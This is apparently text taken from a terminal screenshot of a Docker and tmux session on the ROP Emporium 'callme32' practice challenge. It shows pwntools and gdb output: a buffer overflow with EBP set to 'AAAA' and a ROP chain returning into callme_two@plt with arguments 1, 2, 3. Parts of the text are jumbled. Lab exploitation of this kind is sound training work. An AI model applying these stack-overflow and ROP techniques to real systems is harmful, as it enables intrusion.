 mk — tmux — tmux — docker run -it --privileged -v ~/Desktop/rop_emporium_all_challenges:/root/disk pwn /bin/zsh — 212×52
# root @ e3aea760e004 in ~/disk/callme32 [10:03:40]
$ vim exp.py
# root @ e3aea760e004 in ~/disk/callme32 [10:03:56]
$ python exp.py
[!] Could not find executable 'callme32' in $PATH, using './callme32' instead
[+] Starting local process './callme32': pid 1681
[*] '/root/disk/callme32/callme32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
[*] running in new terminal: /usr/bin/gdb -q  "/root/disk/callme32/callme32" 1681 -x "/tmp/pwnjEwcUh.gdb"
[+] Waiting for debugger: Done
[^] Receiving all data: 103B
ECX  0x0
EDX  0xf7fc787c (_IO_stdfile_0_lock) ◂— 0x0
EDI  0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI  0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP  0x41414141 ('AAAA')
ESP  0xffffd744 —▸ 0x8048620 (callme_two@plt) ◂— jmp    dword ptr [0x804a030]
EIP  0x804880b (pwnme+85) ◂— ret
| RWX | RODATA
[ DISASM ]?
?
0x8048806  <pwnme+80>                 add    esp, 0x10
0x8048809  <pwnme+83>                 nop
0x804880a  <pwnme+84>                 leave
► 0x804880b  <pwnme+85>                 ret             <0x8048620; callme_two@plt>
↓
0x8048620  <callme_two@plt>           jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+48] <0x804a030>
0x8048626  <callme_two@plt+6>         push   0x48
0x804862b  <callme_two@plt+11>        jmp    0x8048580
↓
0x8048580                             push   dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048586                             jmp    dword ptr [0x804a008] <0xf7fee000>
↓
0xf7fee000 <_dl_runtime_resolve>      push   eax
0xf7fee001 <_dl_runtime_resolve+1>    push   ecx
leave
[ STACK ]ret             <0x8048620; callme_two@plt>
00:0000│ esp  0xffffd744 —▸ 0x8048620 (callme_two@plt) ◂— jmp    dword ptr [0x804a030]
01:0004│      0xffffd748 —▸ 0x80487b6 (pwnme) ◂— push   ebp
02:0008│      0xffffd74c ◂— 0x1
03:000c│      0xffffd750 ◂— 0x2
04:0010│      0xffffd754 ◂— 0x3
05:0014│      0xffffd758 ◂— 0xa /* '\n' */
06:0018│      0xffffd75c —▸ 0xf7e2c637 (__libc_start_main+247) ◂— add    esp, 0x10
07:001c│      0xffffd760 ◂— 0x1
push   eax
[ BACKTRACE ]?h   ecx
?
► f 0  804880b pwnme+85
f 1  8048620 callme_two@plt
f 2  80487b6 pwnme
f 3        1
f 4        2
f 5        3
f 6        a
f 7 f7e2c637 __libc_start_main+247
637 (__libc_start_main+247) ◂— add    esp, 0x10
20 (callme_two@plt) ◂— jmp    dword ptr [0x804a030]
gdb-peda$
[0] 1:python*
"e3aea760e004" 10:09 30-Apr-20